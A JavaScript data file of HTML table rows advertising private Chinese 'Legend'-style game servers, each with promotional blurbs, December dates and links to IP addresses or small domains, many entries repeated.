adlistData[2128] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/zezt' rel='nofollow' target='_blank'>灾厄之瞳l●暗黑</a></td><td>＜十四职业＞</td><td class='r'>12月22日/☆通宵推荐☆</td><td>╲　8大流派　╱</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█全屏魔次█</td><td><a href='https://xm.tq6868.com/zezt'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2129] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2130] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kkk.sdewdf.xyz:8001' rel='nofollow' target='_blank'>１丶８０神影火龙</a></td><td>●二季首战●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>●永久保值●</td><td>●稳胜一季●主打长期耐玩●<font color='blue'>-推荐</font></td><td>８０●首选●</td><td><a href='http://kkk.sdewdf.xyz:8001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2131] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2132] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1222gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1222gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2133] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月22日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2134] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2135] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1222dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1222dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2136] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2137] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2138] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2139] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2140] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.66.37:9598/' rel='nofollow' target='_blank'>200个超级大陆▊▊▊</a></td><td>沉默暗黑神器▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业无限刀迷失▊▊▊</td><td>魔改▊百个大陆▊百种BOSS▊百种专属▊简单易懂▊<font color='blue'>-推荐</font></td><td>十万爆率满地爆▊▊</td><td><a href='http://124.248.66.37:9598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2141] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月22日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2142] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2143] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2144] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2148] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2149] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2150] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2151] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2152] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月23日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月23日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月23日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月23日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2167] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2168] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2169] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2170] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2171] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2172] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月23日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2173] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2174] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2175] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月23日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2176] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2177] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2178] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2179] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2180] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2181] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2182] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2183] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3539.top:926" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月23日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3539.top:926"  target="_blank">点击查看</a></td></tr>`;
adlistData[2184] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月23日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2185] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月23日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2186] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3539.top:926" rel="nofollow" target="_blank">█１７６可乐微变</a></td><td>█首战首区█</td><td class="r">12月23日/09:00</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3539.top:926"  target="_blank">点击查看</a></td></tr>`;
